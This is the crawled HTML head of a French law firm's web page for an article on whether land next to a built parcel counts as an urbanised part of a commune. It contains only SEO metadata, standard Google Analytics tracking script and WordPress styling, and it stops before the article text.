

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/
body_size: 21703
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>La seule circonstance qu’un terrain soit contigu à une parcelle bâtie ne suffit pas pour qualifier les lieux de partie urbanisée de la commune - Hourcabie Avocats</title>
<link rel="canonical" href="https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La seule circonstance qu’un terrain soit contigu à une parcelle bâtie ne suffit pas pour qualifier les lieux de partie urbanisée de la commune - Hourcabie Avocats" />
<meta property="og:description" content="La mairie de Loisin s’est opposée à une déclaration préalable qui avait été déposée en vue du détachement d’un lot à bâtir, motif pris de ce que le terrain d’assiette du projet se situait en dehors des espaces urbanisés de la commune..." />
<meta property="og:url" content="https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2019-08-26T07:24:17+00:00" />
<meta property="article:modified_time" content="2021-04-16T13:11:52+00:00" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/#article","isPartOf":{"@id":"https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"La seule circonstance qu’un terrain soit contigu à une parcelle bâtie ne suffit pas pour qualifier les lieux de partie urbanisée de la commune","datePublished":"2019-08-26T07:24:17+00:00","dateModified":"2021-04-16T13:11:52+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/"},"wordCount":526,"articleSection":["Droit de l’urbanisme, de l’aménagement et de l’environnement"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/","url":"https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/","name":"La seule circonstance qu’un terrain soit contigu à une parcelle bâtie ne suffit pas pour qualifier les lieux de partie urbanisée de la commune - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"datePublished":"2019-08-26T07:24:17+00:00","dateModified":"2021-04-16T13:11:52+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"breadcrumb":{"@id":"https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/"]}]},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"La seule circonstance qu’un terrain soit contigu à une parcelle bâtie ne suffit pas pour qualifier les lieux de partie urbanisée de la commune"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fla-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fla-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
